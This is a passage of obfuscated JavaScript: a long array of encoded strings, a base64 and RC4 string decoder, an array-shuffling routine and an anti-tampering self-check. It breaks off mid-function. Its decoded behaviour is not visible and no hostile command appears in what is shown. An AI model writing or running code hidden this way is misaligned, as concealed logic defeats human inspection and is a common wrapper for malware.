G','WPGAjCkaW48','yqCIEMq','xSkMWPRcGMm','WQpcR8oMqZG','FHCHW4dcPW','WRldG8oyWQpcIW','beZcKhlcLa','bwtdG8odrq','W7yAhSklWRW','WPaZzN7dGq','gCknWQZdKmoZ','DMlcU8o4WPm','W7dcTNNcLJK','W6GFWOBcS8oq','lSkcBWtdHG','WPhdL2Dxoq','oxxdQSoMrG','WOtcSSoceYa','W684kCkqWPa','ofmRW5tcOW','rLJcMCoIla','g8oAW4lcQcS','W6eyWPbiWRC','FLlcT8oBcW','y0vrW4pdNW','g8keWQpdLmo+','AtBdM8k1W5W','icqAW4tcGG','dwJdMComuq','WRWBjmk4W7m','zI0rx3a','WRRcNSoMWPfW','W5FdLSoMCmor','WR3cOCoWWRJcRa','W4pdJSoDWR3dOW','wsSMW6ZcLq','zuFcOCohWPu','WQXfW4LuW7m','tfVcNSoLnq','WQfrW5rxW60','A8kFW7FdJ8kz','CK7cVmkWsW','W6hcQSk3Feq','WRlcJCoZt38','WRhdLwPkiG','WRZcOCo5xWG','WRTpW4PJW4m','WQ06dSkRW5y','BZpdNmkCW7G','W4OhWPVcMSo+','WOCzFqpdRW','x8k6W7TNua','WQBcQCoQDry','jLtdSSk8W5q','eSoIB8oMiG','dmkyvbNdVW','WQxcJmoMWPPR','WQBcKtLfW7G','nXe4zmkc','W5ldMCodwmo1','pZNcICkUW5a','cJi+W7ZcVq','lCkWDc3dQW','e8oUWOiRWRK','WPDEW51zW4S','WPmTy3FdLq','W6ezWRVcPSo4','W5ZcR8kmW4eW','DCoXCCodW4S','zmo5bCk+iq','vSoKW5/dLmk9','k8kBWPjKWQO','W5hdVSoEWQJdVW','WPRcPSobddi','W6VcRSk3WOvS','WQxcGmoOWOX5','t8owwSohW5G','WP/cRmodWRTd','EhHxW5BdSa','WOxdHCkkWPzU','CK1Eygy','fcJcJSkDWOC','W7ubqCksW4u','pCoEW7hcMGe','W5tcSmkgW4q/','ymkbW41WuW','zrOLC3W','W5OtWQ3cRmoK','j8omWRecWRO','WPqvjCkyW5G','wIK0W73cIW','oc4XW6pdTq','x8oCWRVcH1y','WRpcGmoGWQ1w','nmoVWO0aWRy','mSo4WP0fWRe','jM88W7e','amkdWQldJmoJ','WQtdJmkkWODy','BfRcPCo9sG','W4S3kCkvWQ8','sSoibZFcNq','W7BdUSo5WP3dOa','WPiqFgxdGa','agFdGmoBmq','CSoSgmkNsa','wGhcOmk5W68','W7/dVSo5WPNdSW','jXy0ECks','jCk/W4BdHCo4','W53cMSkkW4KO','lmodWQnnlq','jmk/WO3dU8oY','WOpdI2xcNYq','FSk1ESk0rW','WRlcHCoUWPPQ','W5ddK8oyWRNdTq','yCkXumosW48','W7Prc8k9aa','A0XfEwO','W6hcNmkTW6SW','W6ldKSohrmon','jfVcGSkqW7G','WRxdGxPQiW','s0RcLSoJmq','W7yEeCkLWPa','CCkCWPJcRCoB','tv7cMSk1Da','omkqEaNdGW','WQxcVSofcbK','F8kczSkBsG','nmo4WOelWRi','W6HOoSkMgW','xmoqotJcVa','WPRdR0bQbW','WQdcPmo3sbK','W4dcICkSW4uP','oHSVDmkn','o1pdOCoGvG','afGDW4tcKW','rxtcJCkbrW','WQ3cHCoOWOXU','W4ORWO3cQmo/','s8k+W7vGwW','aSoIE8o0oW','zX0NBha','DruNCgm','ev0aW5ZcUa','mtS0W6RcIG','nmozWOfUoq','l3hdU8o7Bq','rmoEs8o/W6G','wK7cJCoGoG','yGWrDh4','nJ3cGSkvWOC','fSo1Amo/iq','kmkBW7z7W44','WPNcL8o5DrK','mb8oyCkS','fCksWQxdM8oO','WP/cMCoHWQLO','W60CWQz0WPS','mmoMWPWEWRm','W586qGL4','FCk6uComW5y','s1ZcKmoLWQq','W7FcQu/cOIu','WQFcLmo6WOrS','W4jPW6FcJCo4','ws3dU8kjW5i','WPhdMxfTcq','efihW5/cPG','W7HGWRv+WR8','F37cUSodWRu','iSoRWPOyWRW','paidW47cRa','i8kfBa3dNW','WQpdLSorWQ3cLq','WOhcTmolWObw','mJdcNmoKWPW','W7/cV3VcPse','qmkyW4ZdLCkI','vZZdSSkEW48','ddWcESkp','WRBcHmoSWOPW','frNcKSkmW40','amkgWRdcU8ox','DaiID24','wf/cHCoFmW','WRddJ2Xjkq','sfZcUSo3ba','WPNcVSosacu','W4OaWQFcVmop','W5RcIxtcIIy','fKmEW4/cSG','W4WzWRZcUmoq','yfFcGSkElG','FmktnCkzpa','WO/cQSo8WP9+','F8kfW6JdK8kk','gM/dLSoewq','W6HFeSk9ha','WPGbhCk0W4W','ASkAWO7cU8oA','WR49tKxdRW','WRJcS8odWO1o','WPZcLmo0WPPG','W7pcO2JcPI0','cJOyW5RcGW','a1NcUxRcMG','amkaWRNdG8o6','E8khWOtcO8ox','WRldJmkIWOrI','W7euWPLAWRq','WPdcKsb5W74','WOmakmkuW5K','BmkmW7JdKmkv','W7CyWR3cGmoc','WPZcO8okAam','ASkPW7pdUmkA','vLdcNmo2WQ8','vSoWgSkAbq','yWOIDw4','b8kpWRNdM8oH','WR0fkmkYW4q','WOhcGdPTW68','WPJdTmkOWQ1D','WPZcSmoMWP9L','wZBdOCkiW4W','oSouWPLUpq','W6XyeCkWfq','fSo7CSoYiq','hNhdNCoqxG','BWKHFN8','W75PW6FcSmof','WOzOW4zEW5i','WPRdJSkvWOr7','BhFcUSojdq','hgJdJmoBsa','gCoTC8oLpq','WPG9gSkWW7i','s3jsvu4','WPxcImoNWQzS','FcxdOmkbmq','y2DtW53dRG','EbOHBKC','pSo3WOGDWRi','W7ZcRM3cQte','WQFcUWarW6S','nIBcKSkCWP0','WORcTY98W68','pIBcUSkRWQq','WPSAEKpdRq','hMxcNupcPa','i8ojW6dcSG8','W74aWPDqWRa','W5RcUSknW5W9','m8osW6VcGq8','WRpcPSo8yXm','lmkAEa3dLW','WO/cPCoGeXK','sCo5fJpcMa','WQSEAvNdHG','W6pcT8keW6Hl','acqhW4ZcGG','vhlcRCoKWRS','qfdcGmoQWRS','BrO2ExS','AmkiWPxcS8or','tYJdQSkzW5u','vCkwWPPKWPW','oCk5W6eymG','W5ZcRCkzW5qH','lxhdGSoyCa','l8kMW4dcGWC','W4VcQCkhW48V','WPZcQCokFGi','WR7cGmoPWP5H','CSoYbCk6nW','WRFdJMLuma','WQxcN8o6WOfT','W6ZcRNJcTY4','WRNdJwXflq','W7e+BMNdQG','W6hcHKVcGr8','ymo1a8kSoW','W4/cISkhWQmg','W78vhmkBWOe','W4RcU8khW5uQ','WRLrtN/dLa','lmoyW7xcGb8','D8o3hSkWoW','pCksWPlcUNC','etmUW73cVG','t3JcMSkxsW','WPOOfGpdRG','dSoEW6xcOWe','WQVdLSobWQlcJW','kw7cHw7cOW','F8oQiSkzhq','kmoyW4dcLsu','gCkfWRhdGmoT','W67cLSkeW6aY','emkhWRRdJCoU','W4dcS8kgW5WI','WP3dJ8kpWODZ','DSo/eaFcMG','WRpcS8oPvr8','zCkqW5JcUmki','xNBcHSkBua','rY7dSSkeW58','WRBdLNnEmG','WQVcGG5pW78','W6qGWPnLWOi','cxpdH8ogsW','i8o3WPKnWQG','dmkGwJ3dKq','pfJdQCozzq','WPxdJSkvWOvG','WOZcQCoRWPvJ','WPFcImoEAbi','WRZcTSoVwWK','W5yRcmkuWQ8','WQSStLFdVG','W5FdMComWQxdTa','paO7FCkr','CmkRvCocW5u','WPpcTSofdt4','WRJcJ8ooWOXU','WPpdRSoBWOpcJW','hSkeWRNdUSoT','gSo5WQraca','W6DwhmkQeq','kSknDaZdHG','iCoAWOKjWQy','W6OAWP5tWRq','EmkQzCo1W7W','FWy5B2K','WPPvW45AW6q','vCoxvSoNW7y','W4pdJSobw8oT','A8k6smooW5e','W54HjSkwWR0','WRRcJCo2WO5V','A00XW4RcVG','ESk2WRVcH1i','dSoMW5FcLcy','z8kTxCopW4S','AmkjW6VdM8kF','qCktW6RdPxC','WRVcSmooBXy','W503WQtcHSoH','evrYxuC','b8kYWP7cOCor','yCkyWOlcSCoA','qbGawKK','WOaEiCk9W5y','WOGVAx3dMG','Ec/dNCkKW40','W4S8mSkRWPi','E8khW73dLSkw','W6GuWOvhWQ0','vttdKSk8W50','tH46W5NcMq','z0eVW4JdTW','bSk7WQxdH8oZ','WQFcTCoUuWC','W7GxWPDlWQu','ftRcPmk4W74','W4pdJ8opWQNdSq','WPlcKSoiWRXK','isFcGSkRW58','qSkxrSkxCq','WOCNB3RdIG','W4NdKCogWRVdVG','WR7dHmobWR7cLG','qZ0Hv2a','h0SyW5BcSa','WRddUCoAWPxcPq','W70eWOpcPSow','sgnNW53dRq','CSkPuCotW5C','ps3cGSkOW4G','tmkhWOymEa','W6ywWPJcVCog','WRddHhPnma','vgdcK8kgvq','W6C3WOz9WOW','v8k2WOZcNM0','W6ZcGedcUcW','W70lWPhcO8oC','W6ykWPrxWQW','WRxcJCo2WO13','W63cSgFcUt8','W7pdHmo8smo0','AvLsEha','W4ddR8oRtSom','W4GPlCkhWRq','rSkttmkgma','A8kfWOFcUCkf','uJSCW5VcJW','iCkhAH7dLW','WORdPCk2WOTI','W4FcV8kBW4yH','WOuljmkbW4u','vmoMtaldUW','FHesW7lcTq','l1/cUwlcIW','s8onuc/cOG','pIGFu8kW','Ctvrqhq','zSkjW6v0xq','E2LsW53dSW','WPC4zMBdRq','WRtdRmo8WPRdUa','W6TEb8k2oW','gSoEoCkBsa','WRW0bCkHW5i','A3VcOmoXkG','o8oEWPDIoq','E8kzW7ddMCkh','gSoVCSoSnq','ntmIWOBcHW','umkJWOVcK38','WRpcG8oYWODT','zK1MW7tdKG','jddcJmkYW4i','fSouWRadWQu','ySoMtCoAW5q','DmklW6tdGCkC','tv3cOCoDrG','WP0diSkkW54','fumnW4JcSW','tcVdVCkfW54','pIlcKSkoWPa','W7KnlIX4','lshcJ8kRW5O','WRdcOCo1qbG','WPdcTSoLWPvS','W7VcQMlcPsa','WR7dTmkHWRqz','bN3dOmoerW','brhcOmkDWOu','WR7cTIbEW4K','W4ySBavy','W5RcVCknW5GU','W5FdKmonWOldIG','DqmWD34','oc3cKSkBWOy','WRWDBWvY','WQRdQmokWPlcJG','WRFdJmodWQhcGG','g8kkWR/dHSoO','W6RdSSkWW4xdTa','ECk2qSoqW5K','bCkbWRhdKSo4','wCoqktpcUW','FCkwWRRcLbS','WPVcVCoHWP96','WRJdL0zpga','iCo8WOjIcq','zCkJySk8vG','m8o2W6GAWRi','WRbaW4XEW7y','bCocumobjW','Ch5QwK0','dCozW5xcTau','cCoywmkDtG','WR7dJSokWOxcGa','oSknFbxdNW','ASkTq8owW5e','iwXBbmkB','jZFcNCkBWOy','m8oJWRjBla','WOCZExJdIq','W4GIj8kiWQ8','bCoNECo8ia','W5NcLwJcUsu','fmo6FCo+nG','WO3cPmoqeJS','u8k4W7r6uW','bCo8WO3cGGy','WRVcL8ocWQby','WPhcTmorFHG','q8oBvSoIW60','z1vwCNq','qmovmI3cOa','WRm9WQPLW5m','W5ddIhv8ja','W7yZkCkGWO4','WRncW4uJW74','ASkiW77dNCki','zmk6CSk5ua','xSk9WPhcG3O','i8oMWQfKWQ8','DsiGzxG','WOeRpmkmWRS','WQFcJqjhW74','nJBcM8kYW4y','w8kVW7NdMSkM','W5uvc8kXW4O','bCo8W6hcTaq','kCkMwHxdPa','xI/dOCkxW5W','W5a+lmkpWRe','kHuLC8kg','htiZW6/cTW','ospcGSkYW4C','W4JdK8otwmoV','WPFdLSkmWO58','WQrsW45DW7i','o8oFWPrJjG','WQBcUrPVmW','W7CqDave','g3tcMf3cNG','WQZdMgzhhW','yqWtw3i','W4RdHSoiWQpdTG','iSoIWOScWQ0','WQ7cKSo3WODP','W4Tuemkpeq','h38kW5lcHq','FquXyMi','ymkSz8k5vG','Cv5CE2C','F2ZcHSkqva','pIRcRSk9WP4','cMVdHmoouW','bSoHWQGBW5e','WOz0W7DCW48','W5CRhmkTWQa','ed8gu8kK','zSoMW5hdImoL','W5FcLSkwW5Ki','ESkGF8kHtG','Emo4fCkKhq','WQ/cSmo0WPXY','qCkMxJVcQq','i8kbBH7dHW','W4BdKSofWR7dQG','WRJcHCoLWOrq','W7pcRv3dGqG','WRlcNSoHWQD6','W7K9WP5dWRa','hsKNW6VcOq','WPRdOCkgWRra','imkgCrxdGq','WPNcHmkzWPbW','eSoYCmo6jW','tKRcH8oPja','EmkQuSokW5C','kCkcAbFcVa','retcL8o9oW','vbNdOCk/W7y','bMJcJKJcHa','idVcKCkWW58','WRldLgjqpW','lCopWQ8tWPe','W6aRWQjeWOy','iCodW67dOqlcTCodmID8WR3dTa','n8kgWPRdJ8oC','taOQW4lcSW','iIlcNSkAWOG','WRqpdCkJWQW','F1ZcMmocnq','WPhcNqHeW68','r8kpvSkGWRy','qe3cGCoLpW','W4FcSSkiW6uG','r8kPASk1W5i','t8oFmddcTa','aNNcNL3cNa','wvdcGSo2WQm','W6W9WQFdH8o0','weFcHSoahG','WRNdLSkHWRfN','WQZcHSoakHa','WPqszbBcOG','ECo1ja3cVW','i2lcQuBcQa','WOpdGSklWOb8','dmoAWRXPeW','sfFcU8oseG','bhpdVmk6Fa','DujWxhm','WRtdOCodWOpcJa','W7dcQwJcVI4','W7SkW6FcUCo0','W5e4rqfJ','fuezW5ZcUW','x3hcU8kYsG','FmkqWONcPSow','sMtcN8oZja','zmkvWPxcOmoe','WP/cSCojadK','WP3cPCoFfta','W5RcPmoRWOzP','jSoVzmoyeq','fsy7W6/cVa','WRBcG8onWPXv','w8kHA8o1W54','xCkmymo+W74','W7xcSgNcOdi','W48Zn8khWRm','nGuVC8kk','wxpcRmordW','W60zWPLgWRC','WOFdPCktWRvz','uSoFlcxcRq','nCkpDGldLa','pGBcP8kEWOW','WQ3dI8oBWQtcJq','hCobWRzbga','W47dJ8ohtSov','oWSNB8kc','WRWDwaTo','mKNcMwJcVW','hWO8W5ZcOW','DSkGCmkOuq','WP/cNSoEWOP4','welcVmoVWQS','f0ZdV8o4FG','DqC0B2i','e8kYWPZdUSoo','ubuKW53cMq','WO7dTSoJWPi','w1NcO8oNmq','uhhcGSkArq','nHubdCoP','W6JcQNVcPsi','mZddVCkBW7G','mmoPWOayWR0','imkIWQldGCoA','WOPiW6DSW54','i17dPSkKWPG','WO1LW6v4W5u','WPFdLmoBoa','WOdcMSooari','WPVcTmobWOHp','WRFdLM9spG','C8onzCo4W6q','W5S3pSkmWQG','W79flN4r','lWSNFCkf','W4GMWRDJWRy','WQ3cKmoTWOvV','imohWR8iWRi','nSkzFGpdHG','WQ/cS8ockCks','dN3cMKNdOW','oWOKB8ko','ACoGECoEWPm','ixZcICo8pW','bIyXW6FcQq','gCkTr8o2W4LRsG','WQHeW4jjW6S','dSk4sYRdVa','W53cS0dcJJW','W4VcSSkWW4Wa','WPhcRSoMWOPU','WPBcH3ZcPsm','W55+e8koeW','uCo2e8kKnG','eYiVW7lcRq','WQJdI8oAWRxcGG','WRRdG3LtoW','WRpcImoPWOfA','bSkfWR7dGmoH','EruGEMu','sCk4WPpcK1q','huiiW5FcRa','cwhcNu3cMW','e2xcMLhcMa','qKZcO8kluW','fcpcHSkCWRO','iSktWRhdGCou','WOK3EhZdMG','WPJcQCo1WP1K','WQZcO8oXaJm','D8kfW7tdJ8kx','DHKwW5JcRW','AdNdPCkcW68','jGC7B8ks','WQGMhmklW7q','W4O6WPDsWRK','W4ldK8otumoH','qCkGW6XHqG','W7Puemk0gq','WO4OAmoryhS/W5WZD8oCwJO','WQpcOCo1tHq','W58YBxqp','W5pdLmomwCo0','WRJcI8o2WPX7','WQ/dICoBWQ/cIG','pCklBqtdHq','W74kWP/cRSoD','t3ZcSmkCrq','WQb8dmk2W7G','yCkYW6NdKmkf','WPJdMmkiWPjH','vvNcN8o0WQS','raKmwg0','ASkqWP7cU8ol','cSk6FsddSa','tSollZNcVq','W4lcVmkuW50W','WPVcHSoVWQud','BLZcS8kCEq','BSk7W7ddRSk5','ySoaA8o5W5W','WPdcHmokWQfu','yq01ENG','lvFcRKNcMq','AmongSobDW','vsuQW7FcMG','rSoNW4hcMtK','WRqWiSkTW6y','rc8XW6dcIG','welcO8oZWRy','WOyrBgddJW','mqS0Emkd','WQxcLmowWQaw','WOFcU8oxfdm','W5FdICobWQtdSq','W6muWO/cPCoL','fSo2B8o/iq','W7SuWQZcK8ou','wJ/dP8kfW5G','hHCyW67cVa','W7Kxo8kTWPe','ESkbW77dHCkE','hCoobCkBbW','W5FdMCoRCSoi','xuVcHSoHWRy','WOFcHConqcC','u3FcMCkttq','WOtcUmonqba','uYqJW7FcNa','W5/dKmoyWQFdUG','y8k/Bmk+uG','WPKep8kuW5S','xCkdDSo+W6W','FSo2aCk5oa','WOddMmkcWO1y','WRNcTmojWRHG','W57cTSkgW5GR','uSozlJJcQW','kCkNxsNdUW','iJ3cHSkGWOG','fIKdW4FcOW','ECkIFmkWtW','WPZcJdrRWOW','bSkkWR3dKCo7','W4RdH8ogrSoZ','W7SiWO/cO8or','kSoDW7lcLXK','W5xdLSoEWQJdSW','k1aFW67cHa','W6qjWPbbWRG','hSoSA8oSiq','FCkjW67dKCkD','Fx/cQSo7eG','FCkWWP3cMfi','ASkwWOpcPmos','BgbbW7/dQq','ANzDW57dUa','WPldHCkcWO5T','B8kQgSoByW','WQRdNCofWQpcJG','WQbrW5ngW7a','bfOdW5hcRq','d1ldMCoGDW','W4RdMCoAWQpdVa','W74aWPRcUCoc','hmo1AmoYkG','W50Jo8kVWQa','W7mynSkNWPC','pCocWP1IpW','WOVcRmo2bca','Bmk3BCowW7W','W5ddLSolwmoM','W54OkmkeWQO','E8kwWP7cV8oE','W4VcR0tdGsG','W6WCWQvwWPO','m8ooWPH9pW','W5JdGSoermo7','wSktvCkw','efSAW5xcOW','ECo1hqVcUq','WPK9WQPCW7C','FSkMySk5rq','W6WyWOXgWQu','vfRcM8oKWRS','iCoNW47cHaG','sYWIW6xcMG','saKAW7pcIW','WPhdLSksWOTT','wmorpdlcOG','uuHCuKC','w8oulJtcRW','W7pdUmoCB8oW','WQWQp8kwW5S','wtxdUSoLW68','WORdVCo2WOtcKG','BCk2WQRcQCoq','pYZcKCkmWPK','WPFcR8odWRP7','ACkfW69ptW','o8ocW7FcLbK','ESkoW6JdLmkk','fSkPW5pdJCkb','rh7cKmkEra','WRpcG8oGWOfG','a8oKW4JdV8k3','kCoerSo9W54','l8oNvSoEeG','W7pcQSo8WQX5','s0JcMSoOlq','zmoZhCkSkq','iCoGx8o/oa','xv7cGCo1WQG','pSksAqpdIa','EmovdSktfa','WOGWFghdLG','W5ZcTuhcQIu','W7mQb8kBWOW','WRpcT8o+xqy','DCoXBmoaW5W','sCoox8oGW7i','td8GW6FcKW','WQtdJMTtpG','stNdPCk1W40','WOtcTSo8FYm','kHSMy8kf','WPBcHKhcGIO','WQNdLNLslG','v8oVoCkBsa','zmkuyCoqW6W','W4FdKSknkwabx8oEW5LqWP8','fmoGWRn8dW','W5VcVCknW5CM','dKVcR2/cGW','ENbHzgW','W5KioSkTWRq','WP3cSCohbJi','aNRcHKZcMa','BKZcTmkCDW','vmoUlstcPq','WR7cSmocWQjH','W6aMwJPf','WRlcQCoXsHS','jLtdUCkwW54','W5C2jCktWQy','mt/cKCkPW5O','WQFcG8oxssC','rwJcH8osgW','cxFdJCoztq','W5RcGCobWQDv','CYuFW5FcRW','W6KAWOdcOSor','W4m+n8kdWQO','kSofW7pcLr4','uclcNCkGW4i','WRNdO2HodW','oNBdJmoXBq','CaK2W7lcJa','bdvWF3e','FSkLWPBcGw0','E8kCWPRcVmoe','F8kfW73dKmkv','oZhcG8kRW4m','iCoiWP16jq','FhvXW6RcKa','FglcOCkMra','s8k6W5ddVSkM','W6RcVxZcVZ8','WPxdVCo0W4ZcKG','WQO3hCk2W5S','aConvSouhq','gf/dJmoHBa','vSk0WPpcKM0','fXRcPCkJW4u','W7ZcGgFcMci','WRbvWQO6WPa','bNddIComsG','ECk1q8oiW5i','W5RcPmoZWOnx','WRvCW5bfW6S','W5ddHCoEWQtdOa','fdO4W4VcHq','W4iBW7lcQ8oA','jI3cJSk2W4W','W5dcQhZcRtS','W4FdO8osC8o7','yIxcLSoQkq','WQ3cNCoakXe','kHWOE8km','FSoYd8k+pq','WPpcUCovbY4','mXS4F8kD','W44IWRNcHCoU','W6G3uCkAWRe','hGCpu8kl','g8oYDSo7mG','W6OxWO8QW5S','FuHvFfi','W7KyWOxcVmon','W6KaWP1sWRe','qmo2pSkGfG','vvJcT8kEeG','w0tcLmoCma','pCkIWPBcMfy','vLFcGCoNmW','BK1wEhC','DCo3jLVdGa','WRjeBapdNW','j8ocW6tcNWu','Fxvlqha','W50ZkCkiWRa','WQZcUXHRW6i','W4mNrajQ','CCkaW7VdG8kD','tZ4rW67cMG','AmoECCo4W7W','W5fJgSkghq','uZ85W7lcKG','WPSClSkyW5a','WRRdHSkKu8ob','wNnXvK0','WRWlamkPW7a','vH83tWq','WONdR8koWOf6','B8kdWOVcPSoA','cCkHgSkeDG','WQe/vmkrW5C','WQdcPCoEBJC','f1SoW5BcSa','W5ddLCorWRNdPW','W4NdImoqrCoH','WRddKMrvoq','FL9GW4hdKq','ACkfW7Xpiq','adOLW7lcSW','mGOTgmkS','Emk8EmkRrG','fmomWR0/WRa','dCo9W43cSJ4','rCozv8o6W7e','qL/cGCoQWQS','pSotWQGeWQu','W5m+omkhWQ4','dCoXWQatWPC','imktWPr/WQC','WPSZA2ddIG','WRzoW4nCW6C','rJSWW7tcKq','pmoWCSoBpa','FIldU8krW5G','gI87W6lcQG','ghZdL8oEwG','xmkUyCoAW6O','zSksWOJcV8oF','y8kLW61dDG','WRFcLJvGW5e','WPyWtN7dOW','WORcPmomcZq','yen5WQNdUq','wCokWPhdU0y','z1dcJCoJWQO','W4tdSCoUWQxdQG','WORcH11KW5K','WQpdGmodWRpcGa','eSo/WR7cUCo8','W7btcmkbha','yCkMu8oPW5m','b3JcI1RcNa','hxpdG8ofrG','f0eBW5/cTW','CCknqCouW4G','xCkIWOZcKN8','tmkuWQhcJSoW','oGBcISkJW7K','WP/dJmkYWQXq','p8oMsYpdLG','WQJcMSofaqi','q8kGW7P2vq','vmkVW5ldSmkM','WRFcPCo5vH4','W7WAWPjbWQu','bZm6W7JcSq','WPFcGCo0WQ17','WRFdILTVra','WOBcHYzYW70','BCklWOxcOCoA','WRpcS8o0sGK','W7SFvSk8W5G','WO8Cp8kvW4y','WQWWa3JdNq','kaSPy8kl','ymkRW47dKCkd','A8kIWQJcRCoQ','rHtcKSkCtG','W5VcS8ksW5G/','rLlcL8oGlq','oGSKCmka','nrCTgmkK','W4VcTrONxvOfWQVdPmoEW6dcGW','g8kbyX3dTW','W5ldMmocWQJdSG','ALHpuva','W7ZdNGdcHX4','W4ZcVmkwW5uT','e8kdWOBdSSkx','WOqfiSkdW5e','WO82y3NdIa','oSocW7dcNWC','W60yWP9gWRG','nJJcG8k2W4y','W4GApmkrWP0','oZ3cMmkhWO8','BefDCxu','cSkBuJVdIW','z2nnW5RdSa','qSkcBmkkvW','WRRdIxnBja','ne3dOmoPnW','W4tdJmohWQZdPW','WOBdSebhga','WP/dHe1Soq','WQRdLSodWRBcHa','WORcTSoRWO5S','W6GiWPZcO8oD','ws8+W5xcRG','W5HGWPrfWPy','e8omzSoJW5S','tL59W6ldIG','rCkOW591Cq','ASkTs8orW40','tXJdG8kKW4e','CHBdQSkiW7q','yfNdOmo7Ea','W5GOW7DSW4O','hHBcP8k6WO8','g8kpWQZdHCoG','W4FdJCozvCoW','zwrtW5tcHq','WP8rkSkBW4W','xCoSlSkVgW','WPBcHKhcQqy','W4tdRSo4Amo0','tCovlIpdLq','WPhcOSoYdc8','W50rBqSA','WO3cOCovdZu','rw7cImkfsq','WPfbW41bW7a','W47dSSobrCoP','WRJdNmoyWQ/cHa','WQrhW5vEW7C','fCkmWRNdK8o7','qmofumo8W6K','WPCRAxtdLa','WQ/cNSoDWQnl','uhlcHCkwsG','WRb1W7bIW7C','W7OzWP5wWQu','smojlcFcPG','rYRdPSohWQS','W5SJlmkhWQ4','WRlcNSoJWRbi','r8kLWOJcHmoQ','W4CSsGr0','kaKOzSkx','AmkAW456BW','WRzZW6HvW7m','WPVcKCoHaa4','W7Cnvafk','WPtdI8klWPXL','hSoWW4BdUCoq','W7Lvm8kGmW','W4BdRmkXmSkr','wCkGW6/cNuu','FGTcW7ddLa','WO7cUsTRW68'];function _0x7750636d(a,b){a=a-0xea;var c=_0x7750636c[a];if(_0x7750636d['chKPQh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7750636d['YRiyBi']=h,_0x7750636d['xTnSxJ']={},_0x7750636d['chKPQh']=!![];}var e=_0x7750636c[0x0],f=a+e,g=_0x7750636d['xTnSxJ'][f];if(g===undefined){if(_0x7750636d['JRjuPR']===undefined){var i=function(j){this['xHfxip']=j,this['SQTMGB']=[0x1,0x0,0x0],this['XxtgIs']=function(){return'newState';},this['WARMBv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZPDeeF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FettuD']=function(){var j=new RegExp(this['WARMBv']+this['ZPDeeF']),k=j['test'](this['XxtgIs']['toString']())?--this['SQTMGB'][0x1]:--this['SQTMGB'][0x0];return this['jYUrUc'](k);},i['prototype']['jYUrUc']=function(j){if(!Boolean(~j))return j;return this['zuoxVC'](this['xHfxip']);},i['prototype']['zuoxVC']=function(j){for(var k=0x0,l=this['SQTMGB']['length'];k<l;k++){this['SQTMGB']['push'](Math['round'](Math['random']())),l=this['SQTMGB']['length'];}return j(this['SQTMGB'][0x0]);},new i(_0x7750636d)['FettuD'](),_0x7750636d['JRjuPR']=!![];}c=_0x7750636d['YRiyBi'](c,b),_0x7750636d['xTnSxJ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x7750636d;while(!![]){try{var c=parseInt(U(0x364,'Oo0f'))+parseInt(U(0xa96,')eoG'))+-parseInt(U(0x5bb,'!VM0'))*parseInt(U(0x9ee,'zqf8'))+-parseInt(U(0x483,'@81t'))*-parseInt(U(0x231,'pRz['))+-parseInt(U(0x957,'pRz['))+-parseInt(U(0x1ba,'zqf8'))+-parseInt(U(0xb63,'Ah8v'))*-parseInt(U(0x935,'MTx#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7750636c,0x9c891),!function(){var V=_0x7750636d,c={};c[V(0x547,'pRz[')]=function(z,A){return z<A;},c[V(0x6b9,'70yr')]=function(z,A){return z!==A;},c[V(0xbad,'1PP7')]=function(z,A){return z===A;},c[V(0x345,'NTIM')]=function(z,A){return z+A;},c[V(0x861,'@rtr')]=function(z,A){return z*A;},c[V(0xabf,'5J1R')]=function(z,A){return z-A;},c[V(0x90f,'RPho')]=function(z,A){return z+A;},c[V(0x3d4,'PqZL')]=function(z,A){return z<A;},c[V(0x1b3,'4B3x')]=function(z,A){return z!==A;},c[V(0x973,'i6#B')]=function(z,A){return z===A;},c[V(0x4b3,'Qw8y')]=function(z,A){return z===A;},c[V(0x464,'1U@^')]=function(x,y,z,A,B,D,J,M,P,S,T){return x(y,z,A,B,D,J,M,P,S,T);},c[V(0x7ac,'1PP7')]=function(z,A){return z||A;},c[V(0x70c,'1PP7')]=function(x,y){return x(y);},c[V(0x2c5,'bQ0X')]=function(x){return x();},c[V(0x642,'bQ0X')]=function(x,y,z,A,B,D,J,M){return x(y,z,A,B,D,J,M);},c[V(0x555,'NTIM')]=function(z,A){return z!==A;},c[V(0x735,'NTIM')]=function(z,A){return z!==A;},c[V(0x92d,')^y@')]=function(z,A){return z!==A;},c[V(0x1d9,'jPss')]=function(z,A){return z!==A;},c[V(0x96a,'PqZL')]=function(x,y,z,A,B,D,J){return x(y,z,A,B,D,J);},c[V(0x445,'Ah8v')]=function(x,y){return x(y);},c[V(0x6e6,')^y@')]=function(x,y,z,A,B){return 